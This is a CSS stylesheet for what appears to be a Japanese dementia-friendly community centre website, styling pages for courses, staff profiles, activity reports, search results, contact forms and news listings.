@media screen and (max-width: 767px) {

	#orange_preparation div {
		padding: 2.5em;
	}
}
@media screen and (max-width: 479px) {
	#orange_preparation {
		padding: 2em 0;
	}
	#orange_preparation section {
		width: 94%;
		margin: 0 auto;
	}
	#orange_preparation div {
		padding: 2em;
	}
}

#orange_register ul {
	margin-bottom: 2.8em;
}
#orange_register li {
	font-size: 1.11em;
	position: relative;
	padding: 0.2em 0 0.2em 1em;
}
#orange_register li:before {
	content: "・";
	position: absolute;
	left: 0;
	top: 0;
}
#orange_register dl {
	border: 3px solid #599FC8;
	border-radius: 1em;
	padding: 2.2em;
	margin-bottom: 2.8em;
}
#orange_register dt {
	font-weight: bold;
	margin-bottom: 0.4em;
}
#orange_register dd {
	font-size: 1rem;
}
#orange_register dd.list {
	text-indent: -2.5em;
	padding-left: 2.5em;
}
#orange_register dd a {
	color: #599FC8;
	text-decoration: underline;
}
#orange_register dd a:hover {
	color: #444;
	text-decoration: none;
}
#orange_register dd ul {
	display: flex;
	justify-content: space-between;
	width: 100%;
	max-width: 1144px;
	margin: 0 auto;
}
#orange_register dd li {
	width: 22.3%;
	padding: 0;
}
#orange_register dd li:before {
	content: "";
}
@media screen and (max-width: 767px) {
	#orange_register dd ul {
		flex-wrap: wrap;
	}
	#orange_register dd li {
		width: 45%;
		margin-bottom: 1em;
	}
}

/* --------------------------------------------------------- 12friendly_member */
#friendly_about ul {
	margin-bottom: 1em;
}
#friendly_about li {
	padding-left: 1em;
	padding: 0.2em 0 0.2em 1em;
	position: relative;
}
#friendly_about li:before {
	content: "・";
	position: absolute;
	top: 0;
	left: 0;
}

#friendly_aim ul {
	margin-bottom: 2em;
}
#friendly_aim li {
	padding-left: 1em;
	padding: 0.2em 0 0.2em 1em;
	position: relative;
}
#friendly_aim li:before {
	content: "・";
	position: absolute;
	top: 0;
	left: 0;
}
#friendly_aim .sdgs {
	display: flex;
	flex-wrap: wrap;
	gap: 45px 8%;
}
#friendly_aim .sdgs li {
	width: 46%;
	padding-left: 0;
}
#friendly_aim .sdgs li:before {
	content: "";
}
#friendly_aim .sdgs dl {
	display: flex;
	gap: 45px 5%;
}
#friendly_aim .sdgs dt {
	width: 20%;
}
#friendly_aim .sdgs dd {
	width: 75%;
}
@media screen and (max-width: 999px) {
	#friendly_aim .sdgs dl {
		display: flex;
	}
	#friendly_aim .sdgs dt {
		width: 82px;
	}
	#friendly_aim .sdgs dd {
		width: calc(95% - 82px);
	}
}
@media screen and (max-width: 767px) {
	#friendly_aim .sdgs {
		display: block;
	}
	#friendly_aim .sdgs li {
		width: 100%;
		margin-bottom: 1em;
	}
}

#friendly_requirement ul {
	display: flex;
	flex-wrap: wrap;
	gap: 2em 9.2%;
	width: 100%;
	max-width: 1200px;
	margin: 0 auto;
}
#friendly_requirement li {
	width: 45.4%;
}
@media screen and (max-width: 767px) {
	#friendly_requirement ul {
		display: block;
		max-width: 545px;
		margin: 0 auto;
	}
	#friendly_requirement li {
		width: 100%;
		margin-bottom: 1em;
	}
}

#friendly_merit figure {
	width: 100%;
	max-width: 1200px;
	margin: 0 auto;
}

#friendly_procedure li {
	padding-left: 1em;
	position: relative;
	margin-bottom: 1em;
}
#friendly_procedure li:before {
	content: "・";
	position: absolute;
	top: 0;
	left: 0;
}
#friendly_procedure li p {
	margin: 0.75em 0 0 0;
}
#friendly_procedure li a {
	color: #599fc8;
	text-decoration: underline;
}
#friendly_procedure li a:hover {
	color: #444;
	text-decoration: none;
}
#friendly_procedure li a.arrow_list {
	padding-left: 2em;
	position: relative;
	margin-bottom: 0.75em;
	color: #444;
	text-decoration: none;
}
#friendly_procedure li a.arrow_list:before {
	content: "";
	display: block;
	width: 25px;
	height: 25px;
	position: absolute;
	top: 0px;
	left: 0;
	background: url(../images/list-icon01.png) center center no-repeat;
}
#friendly_procedure li a.arrow_list:hover {
	color: #599fc8;
	text-decoration: underline;
}
#friendly_procedure figure {
	width: 100%;
	max-width: 1200px;
	margin: 0 auto 3em;
}
#friendly_procedure div {
	border: 3px solid #599FC8;
	border-radius: 1em;
	padding: 2.2em;
	margin-bottom: 2.8em;
}
#friendly_procedure dl {
	margin-bottom: 1em;
	font-size: 1rem;
}
#friendly_procedure dt {
    font-weight: bold;
    margin-bottom: 0.4em;
	font-size: 1.125rem;
}
#friendly_procedure dd {
	padding-left: 1em;
	margin-bottom: 0.2em;
	position: relative;
}
#friendly_procedure dd:before {
	content: "・";
	position: absolute;
	top: 0;
	left: 0;
}
#friendly_procedure div p {
	margin-bottom: 0;
}

#friendly_after ul {
	margin-bottom: 3em;
}
#friendly_after li {
	padding-left: 1em;
	position: relative;
	margin-bottom: 1em;
}
#friendly_after li:before {
	content: "・";
	position: absolute;
	top: 0;
	left: 0;
}
#friendly_after figure {
	width: 100%;
	max-width: 850px;
	margin: 0 auto 3em;
}

#friendly_change ol {
	counter-reset: number 0;
}
#friendly_change ol li {
	padding: 1em;
	position: relative;
}
#friendly_change ol li:before {
	counter-increment: number 1;
	content: counter(number) ".";
}
#friendly_change ol li p {
	margin-top: 1em;
	font-size: 1rem;
}

#friendly_change li {
	font-size: 1.25rem;
}
#friendly_change li a {
	color: #599fc8;
	text-decoration: underline;
}
#friendly_change li a:hover {
	color: #444;
	text-decoration: none;
}
#friendly_change li a.arrow_list {
	padding-left: 2em;
	position: relative;
	margin-bottom: 0.75em;
	color: #444;
	text-decoration: none;
}
#friendly_change li a.arrow_list:before {
	content: "";
	display: block;
	width: 25px;
	height: 25px;
	position: absolute;
	top: 0px;
	left: 0;
	background: url(../images/list-icon01.png) center center no-repeat;
}
#friendly_change li a.arrow_list:hover {
	color: #599fc8;
	text-decoration: underline;
}

/* --------------------------------------------------------- 15dementia */
#dementia p {
	margin-bottom: 5.55em;
}
#dementia small {
	font-size: 1rem;
}

/* --------------------------------------------------------- 16guidebook */
#guidebook figure {
    border: 1px solid #707070;
    margin-bottom: 2em;
}

/* --------------------------------------------------------- 17activity */
#activity .inner02 {
	display: flex;
	gap: 9.4%;
	margin: 0 auto 5.5em auto;
}
#activity .inner02:nth-of-type(2n) {
	flex-direction: row-reverse;
}
#activity .inner02 div {
	width: 47.8%;
}
#activity .inner02 figure {
	width: 42.8%;
	border-radius: 10px;
	overflow: hidden;
}
#activity p.btn_medium {
	margin: 0 0 0 auto;
}
@media screen and (max-width: 999px) {
	#activity .inner02 {
		display: block;
	}
	#activity .inner02 div {
		width: 100%;
		margin-bottom: 2em;
	}
	#activity .inner02 figure {
		width: 100%;
		max-width: 600px;
		margin: 0 auto;
	}
	#activity p.btn_medium {
		margin: 0 auto;
	}
}

/* --------------------------------------------------------- 18team_orange */
#team_orange p.center {
	text-align: center;
}
#team_orange .inner02:nth-of-type(1) {
	margin-bottom: 5.55em;
}
#team_orange .search_box dd.block .wpcf7-list-item {
	line-height: 1.5;
}


#search_result h3 {
	font-size: 1.38em;
	color: #444;
}
#search_result h3 span {
	color: #F2A430;
	font-size: 2em;
	margin-right: 0.1em;
}
#search_result table {
	border-left: 1px solid #707070;
	border-top: 1px solid #707070;
}
#search_result th {
	background-color: #E2F0F2;
	font-size: 1.11em;
	font-weight: normal;
	border-right: 1px solid #707070;
	border-bottom: 1px solid #707070;
	white-space: nowrap;
	padding: 0.83em 1.11em;
	line-height: 1em;
}
#search_result td {
	border-right: 1px solid #707070;
	border-bottom: 1px solid #707070;
	padding: 0.83em 1.11em;
}
#search_result tr td:first-of-type,
#search_result tr td:last-of-type {
	white-space: nowrap;
}
#search_result td span {
	display: block;
	padding-left: 1em;
	text-indent: -1em;
}
#search_result td span.num01:before {
	content: "①";
}
#search_result td span.num02:before {
	content: "②";
}
#search_result td span.num03:before {
	content: "③";
}
#search_result td span.num04:before {
	content: "④";
}
#search_result tr td:nth-of-type(6) {
	white-space: nowrap;
}
#search_result td a {
	color: #444;
	padding-left: 1.8em;
	position: relative;
}
#search_result td a:hover {
	color: #F2A430;
	text-decoration: underline;
}
#search_result td a:after {
	position: absolute;
	top: 0;
	left: 0;
	width: 25px;
	height: 25px;
	display: block;
	content: "";
	background: url(../images/list-icon01.png); center center no-repeat;
}
@media screen and (max-width: 1399px) {
	#search_result td a {
		padding-left: 2em;
	}
	#search_result td a:after {
		top: -0.1em;
	}
}
@media screen and (max-width: 999px) {
	.table_scroll {
		overflow-x: auto;
		width: 100%;
		-webkit-overflow-scrolling: touch;
	}
	#search_result table {
		width: 100%;
		font-size: 0.875rem;
		width: auto;
	}
	#search_result td a {
		padding-left: 2.2em;
	}
	#search_result td a:after {
		top: -0.2em;
	}
	/*#search_result td:nth-of-type(1),*/
	#search_result td:nth-of-type(2),
	#search_result td:nth-of-type(4) {
		min-width: 12em;
	}
}


/* --------------------------------------------------------- 22friendly_member */
#friendly_member .search_box dd.block .wpcf7-list-item {
	line-height: 1.5;
}
#friendly_member p.center {
	text-align: center;
}
#friendly_member .inner02:nth-of-type(1) {
	margin-bottom: 5.55em;
}
#search_result.result-friendly_member td:nth-of-type(5) {
	white-space: nowrap;
}


/* --------------------------------------------------------- 20coffee */
#coffee p {
	margin-bottom: 4.44em;
}
#coffee h3 {
	color: #444;
	font-size: 1.66em;
	text-align: center;
}
.coffee_chart {
	display: flex;
	flex-wrap: wrap;
	position: relative;
	gap: 1.77em 3.6%;
	margin-bottom: 7em;
}
.coffee_chart h4 {
	position: absolute;
	top: 50%;
	left: 50%;
	transform: translate(-50%,-50%);
	color: #61769F;
	font-size: 2.22em;
	font-weight: bold;
	width: 4.875em;
	height: 4.875em;
	border-radius: 50%;
	border: 5px solid #599FC8;
	background-color: #fff;
	display: flex;
	justify-content: center;
	align-items: center;
	line-height: 1.175;
}
.coffee_chart dl {
	width: 48.2%;
	color: #fff;
	padding: 3.66em 2.44em;
	border-radius: 1em;
	font-weight: bold;
	letter-spacing: 0.025em;
	display: flex;
	flex-direction: column;
}
.coffee_chart dl:first-of-type {
	background-color: #59BBC8;
}
.coffee_chart dl:nth-of-type(2) {
	background-color: #65D3A5;
}
.coffee_chart dl:nth-of-type(3) {
	background-color: #77C859;
}
.coffee_chart dl:last-of-type {
	background-color: #C8C859;
}
.coffee_chart dt {
	font-size: 2.22em;
}
.coffee_chart dd {
	font-size: 1.66em;
}
.coffee_chart dl:nth-of-type(2) dt {
	text-align: right;
}
.coffee_chart dl:nth-of-type(3) dt {
	order: 2;
}
.coffee_chart dl:last-of-type dt {
	order: 2;
	text-align: right;
}
@media screen and (max-width: 1399px) {
	.coffee_chart h4 {
		font-size: 1.88em;
	}
	.coffee_chart dt {
		font-size: 1.88em;
	}
	.coffee_chart dd {
		font-size: 1.22em;
	}
}
@media screen and (max-width: 999px) {
	.coffee_chart h4 {
		font-size: 1.55em;
	}
	.coffee_chart dl {
		padding: 3.22em 2em;
	}
	.coffee_chart dt {
		font-size: 1.55em;
	}
	.coffee_chart dd {
		font-size: 1em;
	}
}
@media screen and (max-width: 767px) {
	.coffee_chart {
		display: block;
	}
	.coffee_chart h4 {
		position: static;
		top: auto;
		left: auto;
		transform: translate(0,0);
		width: 100%;
		border-radius: 1em;
		height: auto;
		padding: 1em;
		margin-bottom: 0.5em;
	}
	.coffee_chart h4 br {
		display: none;
	}
	.coffee_chart dl {
		display: block;
		width: 100%;
		padding: 1.5em;
		margin-bottom: 0.5em;
	}
	.coffee_chart dl:nth-of-type(2) dt {
		text-align: left;
	}
	.coffee_chart dl:last-of-type dt {
		text-align: left;
	}
	.coffee_chart dd br {
		display: none;
	}
}


/* 以下6/14更新分 */
/* --------------------------------------------------------- 02about */
/* 認知症フレンドリーまちづくりセンターとは */
#title_about_about div {
  margin-bottom: 5.5em;
}

/* センターの機能 */

#title_about_function h3 {
  /*   display: flex;
  align-items: center; */
}

#title_about_function h3 .decoration {
  color: white;
  font-size: 1em;
  background-color: #599fc8;
  width: 1.3em;
  height: 1.3em;
  border-radius: 100%;
  display: inline-flex;
  align-items: center;
  justify-content: center;
  margin-right: 7px;
}

#title_about_function h3 .annotation {
  color: #4c4a49;
  font-size: 1.125rem;
  font-weight: normal;
}

#title_about_function h3 .annotation::before {
  content: "...";
}

@media screen and (max-width: 767px) {
  #title_about_function h3 .annotation {
    display: block;
    margin-top: 10px;
  }
}

#title_about_function .list02 {
  margin-bottom: 1.2em;
}

/* スタッフのご紹介 */
#title_about_introduction {
  overflow: hidden;
}

#title_about_introduction .img_list {
  display: flex;
	flex-wrap:wrap;
  column-gap: 1.2em;
  margin-top: 2.8em;
  overflow-x: auto;
}

#title_about_introduction .img_list li {
  width: 100%;
	width: calc((100% - 4.8em) / 5);
  min-width: 200px;
  flex-grow: 1;
  max-width: 265px;
	margin-bottom: 3em;
}

#title_about_introduction .img_list li img {
  object-fit: cover;
  aspect-ratio: 3 / 4;
}

#title_about_introduction .img_list li:nth-of-type(even) {
  margin-top: 1.12em;
}


/* センターのご案内 */

#title_about_information .detail {
  display: flex;
  justify-content: space-between;
  align-items: center;
}

#title_about_information .left {
  width: 30%;
}

#title_about_information .left dt {
  font-size: 1.25em;
  color: #599fc8;
  font-weight: bold;
}

#title_about_information .left dt:not(:first-child) {
  margin-top: 1.5em;
}

#title_about_information .left dd {
  margin-top: 0.83em;
}

#title_about_information .right {
  width: 62%;
}
#title_about_information .right figure{
	border: 1px solid #ddd;
}

#title_about_information .right img {
  object-fit: cover;
  /*aspect-ratio: 1 / 0.76;*/
}

#title_about_information .address div {
  display: flex;
  align-items: center;
}

#title_about_information .address dt {
  color: #4c4a49;
  font-weight: normal;
  font-size: 1.125rem;
  width: 3.8em;
}

#title_about_information .address dd {
  margin-top: 0;
  width: 100%;
  display: inline-flex;
  align-items: center;
}

#title_about_information .address dd::before {
  content: ":";
  display: inline-block;
  margin-right: 10px;
}

@media screen and (max-width: 1100px) {
  #title_about_information .detail {
    flex-direction: column;
    justify-content: flex-start;
    align-items: normal;
  }

  #title_about_information .left {
    width: 100%;
  }

  #title_about_information .right {
    width: 100%;
    margin-top: 3.12em;
  }
}

/* --------------------------------------------------------- 32caravanmate */

/* --------------------------------------------------------- 38othercourse */

/* --------------------------------------------------------- 05staff */

#staff_introduction {
}

#staff_introduction ul {
  display: grid;
  grid-template-columns: repeat(3, 1fr);
  gap: 5.55em 3em;
}

.profile-card_img {
  width: 100%;
  flex-grow: 1;
  border-radius: 10px;

  position: relative;
}

.profile-card_img img {
  object-fit: cover;
  aspect-ratio: 3 / 4;
  border-radius: 10px;
}

.profile-card_img p {
  display: inline-block;
  background-color: #599fc8;
  font-size: 1rem;
  color: #fff;
  font-weight: bold;
  padding: 0.5em;
  min-width: 60%;
  max-width: 100%;
  text-align: center;
  border-top-right-radius: 10px;
  border-bottom-left-radius: 10px;
  margin: 0;

  position: absolute;
  bottom: 0;
  left: 0;
}

.profile-card h2 {
  color: #599fc8;
  margin: 0;
  padding: 0;
  margin-top: 1em;
  line-height: 150%;
}

.profile-card h2::after {
  content: none;
}

.profile-card p {
  margin: 0;
}

.profile-card dl {
  font-size: 1rem;
  margin-top: 1em;
}

.profile-card dt {
  color: #599fc8;
  font-weight: bold;
}

.profile-card dt:not(:first-child) {
  margin-top: 1em;
}

.profile-card dd {
  font-weight: normal;
  padding-top: 0.2em;
  border-top: 1px solid #E6EDF0;
}

@media screen and (max-width: 1100px) {
  #staff_introduction ul {
    display: grid;
    grid-template-columns: repeat(2, 1fr);
    gap: 5.55em 2.67em;
  }
}

@media screen and (max-width: 479px) {
  #staff_introduction ul {
    display: grid;
    grid-template-columns: repeat(1, 1fr);
    gap: 3.8em 0;
  }
}

/* --------------------------------------------------------- 41consult */
#consult_guide li:not(:first-child) {
  margin-top: 5.55em;
}

#consult_guide .table_wrap {
  /*display: flex;
  gap: 12px;*/
}

#consult_guide .table_wrap table {
  border-collapse: collapse;
  table-layout: fixed;
  width: 100%;
  /*max-width: 800px;*/
  text-align: center;
}

#consult_guide .table_wrap table th,
#consult_guide .table_wrap table td {
  border: 1px solid #707070;
  padding: 0.5em;
}
#consult_guide .table_wrap table th {
  font-weight: normal;
}
#consult_guide thead th {
  background-color: #e2f0f2;
}
#consult_guide .table_wrap table tbody th {
	text-align: left;
}
#consult_guide .table_wrap table th br {
	display: none;
}

@media screen and (max-width: 767px) {
  #consult_guide li:not(:first-child) {
    margin-top: 3.13em;
  }
	#consult_guide .table_wrap table th br {
		display: block;
	}
  /*#consult_guide .table_wrap {
    flex-direction: column;
    gap: 12px;
  }*/
}
@media screen and (max-width: 479px) {
	#consult_guide .table_wrap table {
		font-size: 0.875em;
	}
}
/* --------------------------------------------------------- 43search */

/* --------------------------------------------------------- 44local-resident */

/* --------------------------------------------------------- 45company-organization */
.content-block_lists li:not(:first-child) {
  margin-top: 2.8em;
}

/* --------------------------------------------------------- 46caravanmate */

/* --------------------------------------------------------- 47profession */
#search_links li:not(:first-child) {
  margin-top: 2em;
}

@media screen and (max-width: 767px) {
  #search_links li:not(:first-child) {
    margin-top: 1em;
  }
}

/* --------------------------------------------------------- 14know-investigate */

/* --------------------------------------------------------- 52sitemap */

.bold{
  font-weight: bold;
}

.sitemap-wrap{
  display: grid;
  grid-template-columns: repeat(2, 1fr);
  gap: 2em 7em;
}

.sitemap-link:not(:first-child){
  margin-top: 2em;
}

.sitemap-link li a {
  display: flex;
  align-items: center;
  color: #4C4A49;
}

.sitemap-link li a:hover{
  color: #599FC8;
}

.sitemap-link li a::before {
  content: "";
  width: 10px;
  height: 16px;
  background: url(../images/icon_news_arrow.png) center center no-repeat;
  background-size: contain;
  margin-right: 5px;
  flex-shrink: 0;
}

.sitemap-link li a{
  font-weight: bold;
}

.sitemap-link ul li{
  margin-top: 0.6em;
}

.sitemap-link ul li a {
  display: flex;
  align-items: center;
  font-weight: normal;
}

.sitemap-link ul li a::before {
  content: "";
  width: 10px;
  height: 2px;
  background-color: #599fc8;
  margin-right: 5px;
  flex-shrink: 0;
}


@media screen and (max-width: 767px) {
  .sitemap-wrap {
    grid-template-columns: repeat(1, 1fr);
    gap: 0;
  }
}



/* --------------------------------------------------------- activity detail */
#activity_detail .eyecatch {
	margin-block: 3.25em;
}
#activity_detail .eyecatch img {
	border-radius: 20px;
	overflow: hidden;
	width: auto;
	max-width: 100%;
	display: block;
	margin: 0 auto;
}
#activity_detail figure img {
	max-width: 100%;
	width: auto;
}
#activity_detail figure figcaption {
	color: #808080;
	font-size: 16px;
	margin-top: 39px;
}
#activity_detail .img:has(.aligncenter) {
	text-align: center;
}
#activity_detail .img:has(.alignright) {
	text-align: right;
}
#activity_detail dl {
	margin-block: 3em;
}
#activity_detail dl dt::before {
	background-color: #F2A430;
	border-radius: 5px;
	content: "";
	display: inline-block;
	height: 20px;
	margin-right: 0.5em;
	vertical-align: text-bottom;
	width: 20px;
}
#activity_detail dl dt {
	font-size: 20px;
	font-weight: bold;
}
#activity_detail dl dd {
	margin-top: 1.25em;
}
#activity_detail dl dd.area span:not(:last-of-type):after {
	content: "、";
}
#activity_detail dl li {
	display: block;
	padding-left: 1em;
	text-indent: -1em;
}
#activity_detail dl li.num01:before {
	content: "①";
}
#activity_detail dl li.num02:before {
	content: "②";
}
#activity_detail dl li.num03:before {
	content: "③";
}
#activity_detail dl li.num04:before {
	content: "④";
}
#activity_detail a {
	color: #599FC8;
	text-decoration: underline;
}
#activity_detail a:hover {
	text-decoration: none;
}
#activity_detail p.btn_medium a {
	color: #fff;
	text-decoration: none;
}	
#activity_detail .gmap {
	margin-top: -30px;
	height: 600px;
	width: 100%;
}
#activity_detail .gmap iframe {
	height: 100%;
	width: 100%;
}

/* --------------------------------------------------------- 24caravan-mate */
#caravan_mate ul:has(+ h2),
#caravan_mate p {
	margin-bottom: 5.55em;
}
#caravan_mate ul li:before {
	content: "・";
	left: 0;
	position: absolute;
	top: 0;
}
#caravan_mate ul li {
	padding-left: 1em;
	position: relative;
}

/* --------------------------------------------------------- 25course */
#course .course_list {
	display: flex;
	flex-wrap: wrap;
	gap: 80px calc(55 / 1400 * 100%);
	justify-content: center;
}
#course .course_list li {
	background-color: #ECF7F8;
	border-radius: 20px;
	display: flex;
	flex-direction: column;
	/*justify-content: center;*/
	flex-basis: calc(430 / 1400 * 100%);
	overflow: hidden;
	text-align: center;
}
#course .course_list li h2::after {
	display: none;
}
#course .course_list li h2 {
	align-items: center;
	display: flex;
	font-size: 25px;
	justify-content: center;
	line-height: 1.52;
	margin-block: 1.25em 0.4em;
	min-height: 81px;
}
#course .course_list li h2 + p {
	margin-bottom: 1.5em;
}
#course .course_list li .btn_medium {
	margin-block: auto 29px;
}

@media screen and (max-width: 999px) {
	#course .course_list {
		gap: 80px calc(39 / 899 * 100%);
	}
	#course .course_list li {
		flex-basis: calc(430 / 899 * 100%);
	}
}
@media screen and (max-width: 479px) {
	#course .course_list li {
		flex-basis: calc(430 / 450 * 100%);
	}
}

/* --------------------------------------------------------- 26training / 29stepup / 35alzheimersday */
#course_about h2 + p {
	margin-bottom: 2.5em;
}
#course_about ul:not([class]) {
	margin-bottom: 1em;
}
#course_about ul:not([class]) li:before {
	content: "・";
	left: 0;
	position: absolute;
	top: 0;
}
#course_about ul:not([class]) li {
	padding-left: 1em;
	position: relative;
}
#course_about h2 + p + h2 {
	margin-top: 3em;
}
#course_about p > a {
	color: #599fc8;
  text-decoration: underline;
}
#course_about p > a:hover {
	text-decoration: none;
}
#course_about + p.btn_medium.back {
	margin: -5em auto 8.3em auto;
}
#course_about + p.btn_medium > a {
	color: #fff;
	text-decoration: none;
}
#course_about dl {
	margin-block: 3em;
}
#course_about dl dt::before {
	background-color: #F2A430;
	border-radius: 5px;
	content: "";
	display: inline-block;
	height: 20px;
	margin-right: 0.5em;
	vertical-align: text-bottom;
	width: 20px;
}
#course_about dl dt {
	font-size: 20px;
	font-weight: bold;
}
#course_about dl dd {
	margin-top: 1.25em;
}

#seminar_app {
	margin-bottom: 8.3em;
}
#seminar_app table {
	font-size: 16px;
	border-top: 1px solid #707070;
	border-left: 1px solid #707070;
	box-sizing: border-box;
	background-color: #fff;
}
#seminar_app thead th {
	font-weight: normal;
	padding: 0.5em;
	background-color: #AFD5EB;
	border-bottom: 1px solid #707070;
	border-right: 1px solid #707070;
}
#seminar_app tbody td {
	padding: 0.5em;
	border-bottom: 1px solid #707070;
	border-right: 1px solid #707070;
}
#seminar_app tbody td a {
	text-decoration: underline;
	color: #599fc8;
	display: block;
}
#seminar_app tbody td a:hover {
	text-decoration: none;
	color: #444;
}
#seminar_app tbody td.place a {
	text-decoration: none;
	color: #599fc8;
	display: inline;
	font-size: 12px;
}
#seminar_app tbody td.place a:hover {
	text-decoration: none;
	color: #444;
}
#seminar_app tbody td:last-of-type {
	font-size: 14px;
	text-align: center;
	white-space: nowrap;
}
#seminar_app tbody td:last-of-type span {
	color: red;
}

/* --------------------------------------------------------- 27training-detail */
[id^="training_detail"] table {
	border-collapse: collapse;
	margin-block: 2em 4em;
	width: 100%;
}
[id^="training_detail"] table,
[id^="training_detail"] table th,
[id^="training_detail"] table td {
	border: 1px solid #707070;
}
[id^="training_detail"] table th,
[id^="training_detail"] table td {
	padding: 10px 20px 11px;
}
[id^="training_detail"] table th {
	background-color: #AFD5EB;
	font-size: 20px;
	font-weight: 500;
	text-align: left;
	vertical-align: top;
	width: calc(320 / 1400 * 100%);
}
[id^="training_detail"] table ol:not([class]) li:before,
[id^="training_detail"] table ul:not([class]) li:before {
	content: "・";
	left: 0;
	position: absolute;
	top: 0;
}
[id^="training_detail"] table ul:not([class]) li {
	padding-left: 1em;
	position: relative;
}
[id^="training_detail"] table ol:not([class]) li:before {
	content: counter(num)".";
}
[id^="training_detail"] table ol:not([class]) li {
	counter-increment: num;
	padding-left: 1.5em;
	position: relative;
}
[id^="training_detail"] table a {
	color: #599FC8;
	text-decoration: underline;
}
[id^="training_detail"] table a:hover {
	text-decoration: none;
}
[id^="training_detail"] .align-center {
	font-size: 25px;
	line-height: 1.52;
	margin-bottom: 0.75em;
	padding-bottom: 0;
	text-align: center;
}
[id^="training_detail"] .align-center::after {
	display: none;
}
[id^="training_detail"] .preparation {
	align-items: center;
	border: 1px solid #808080;
	display: flex;
	height: 160px;
	justify-content: center;
	margin: 2em auto 4em;
	max-width: 1160px;
	text-align: center;
}
[id^="training_detail"] .preparation p {
	font-size: 20px;
	margin-bottom: 0;
}
[id^="training_detail"] .btn_medium {
	max-width: 300px;
}
[id^="training_detail"] .btn_medium a::after {
	right: 0.5em;
}
[id^="training_detail"] .btn_medium a {
	font-size: 20px;
}
#training_detail01 .link {
	margin: -30px 0 40px 0;
}
#training_detail01 .link li {
	display: inline-block;
	margin-right: 1em;
}
#training_detail01 .link li a {
	display: block;
	padding: 0.5em;
	border: 1px solid #707070;
	color: #4C4A49;
}
#training_detail01 .link li a:hover {
	border: 1px solid #AFD5EB;
	background-color: #AFD5EB;
}
#training_detail01 .editor img {
	width: 100%;
	max-width: 1000px;
	margin: 0 auto;
	display: block;
}
#training_detail01 .editor .wp-caption {
	width: 100% !important;
	max-width: 1000px;
	margin: 0 auto;
	display: block;
}

/* --------------------------------------------------------- 28training-form */
.wpcf7 {
	margin-top: 4.2em;
}
.wpcf7 form dl {
	display: flex;
	margin-block: 3.33em;
}
.wpcf7 form dl dt {
	flex-basis: calc(320 / 1400 * 100%);
	padding-top: 10px;
}
.wpcf7 form dl dt span.any,
.wpcf7 form dl dt span.req {
	background-color: #DE2626;
	border-radius: 5px;
	color: #FFF;
	display: inline-block;
	font-size: 15px;
	margin-right: 14px;
	position: relative;
	text-align: center;
	top: -2px;
	width: 56px;
}
.wpcf7 form dl dt span.any {
	background-color: #599FC8;
}
.wpcf7 form dl dd {
	flex-grow: 1;
}
.wpcf7 form dl dd textarea,
.wpcf7 form dl dd input {
	border: 1px solid#707070;
	border-radius: 5px;
	font-size: 16px;
	line-height: 1.8;
	padding: 9px 14px 10px;
	width: 100%;
}
.wpcf7 form dl dd textarea {
	height: 300px;
}
.wpcf7 form dl dd input.short {
	max-width: 110px;
}
.wpcf7 form dl dd input#form-contact-title {
	pointer-events: none;
	border: 0;
}
.wpcf7 form dl dd .unit {
	display: inline-block;
	margin-right: 1.25em;
}
.wpcf7 form dl dd .zipcode {
	margin-bottom: 2.25em;
}
::placeholder {
	color: #AAA;
	opacity: 1;
}
.wpcf7 .btn-wrap {
	margin-top: 6.8em;
	text-align: center;
}
.wpcf7 .btn-wrap .btn {
	align-items: center;
	display: flex;
	height: 80px;
	margin-inline: auto;
	max-width: 400px;
	position: relative;
	width: 100%;
	gap: 10px;
}
.wpcf7 .btn-wrap .btn input {
	background-color: #599FC8;
	border: none;
	border-radius: 20px;
	color: #FFF;
	cursor: pointer;
	font-size: 24px;
	font-weight: bold;
	height: 100%;
	letter-spacing: 0.025em;
	width: 100%;
}
.wpcf7 .btn-wrap .btn:after {
	content: "";
	display: block;
	width: 7px;
	height: 11px;
	background: url(../images/btn_arrow.png) center center no-repeat;
	pointer-events: none;
	position: absolute;
	right: 1em;
	transition: all .3s ease;
	z-index: 1;
}
.wpcf7 .btn-wrap .btn:hover:after {
	right: 0.5em;
}
.wpcf7-not-valid-tip {
	color: #DE2626;
	font-size: 15px;
}
.wpcf7-response-output {
	border: 1px solid currentColor;
	border-radius: 5px;
	color: #DE2626;
	margin-top: 5em;
	padding: 1em 1.5em;
	text-align: center;
}
.wpcf7-spinner {
	display: none;
}
body:not(:has(.wpcf7)) .grecaptcha-badge {
	pointer-events: none;
	visibility: hidden;
}

@media screen and (max-width: 1199px) {
	.wpcf7 form dl dt {
		flex-basis: 27.5%;
	}
}
@media screen and (max-width: 999px) {
	.wpcf7 form dl {
		flex-direction: column;
	}
	.wpcf7 form dl dt {
		padding-top: 0;
		margin-bottom: 1em;
	}
	.wpcf7 form dl dd .zipcode {
		margin-bottom: 1.5em;
	}
}
@media screen and (max-width: 767px) {
	.wpcf7 form dl dd .unit {
		margin-right: 1em;
	}
}
@media screen and (max-width: 509px) {
	.wpcf7 form dl.birth dd input {
		max-width: 75px;
	}
	.wpcf7 form dl dd .unit {
		margin-right: 0.5em;
	}
}
@media screen and (max-width: 479px) {
	.wpcf7 .btn-wrap {
		margin-top: 3.75em;
		text-align: center;
	}
}
@media screen and (max-width: 374px) {
	.wpcf7 form dl.birth dd .wpcf7-form-control-wrap:not(:first-of-type) input {
		max-width: 50px;
	}
}

/* --------------------------------------------------------- 48news */
.news_list {
	margin-top: 3.65em;
}
.news_list li {
	border-bottom: 1px solid #ECF1F2;
}
.news_list li > * {
	color: #4C4A49;
	display: block;
	padding-block: 2.25em 1.5em;
	transition: color 0.3s;
}
.news_list a:hover {
	color: #599FC8;
}
.news_list p {
	margin-bottom: 0;
}
.news_list .title,
.news_list .date {
	color: inherit;
}
.news_list .meta {
	align-items: center;
	display: flex;
	column-gap: 20px;
	margin-bottom: 1.25em;
}
.news_list .date {
	font-size: 15px;
}
.news_list .category {
	background-color: #F2A430;
	border-radius: 15px;
	color: #FFF;
	font-size: 15px;
	padding: 2px 15px 1px;
}
.news_list .title {
	font-size: 16px;
	font-weight: normal;
	letter-spacing: 0;
	margin-bottom: 0;
	padding-bottom: 0;
	padding-right: 40px;
	position: relative;
}
.news_list .title::after {
	display: none;
}
.news_list a .title::after {
	background: url(../images/icon_news_arrow.png) no-repeat center / cover;
	content: "";
	display: block;
	height: 16px;
	left: auto;
	pointer-events: none;
	position: absolute;
	right: 7.5px;
	top: 50%;
	transform: translateY(-50%);
	transition: right 0.3s;
	width: 10px;
}
.news_list a[href$=".pdf"] .title::after {
	background-image: url(../images/icon_news_pdf.png);
	height: 30px;
	right: 0;
	width: 25px;
}
.news_list a[target="_blank"]:not([href$=".pdf"]) .title::after {
	background-image: url(../images/icon_news_link.png);
	height: 25px;
	right: 0;
	width: 25px;
}
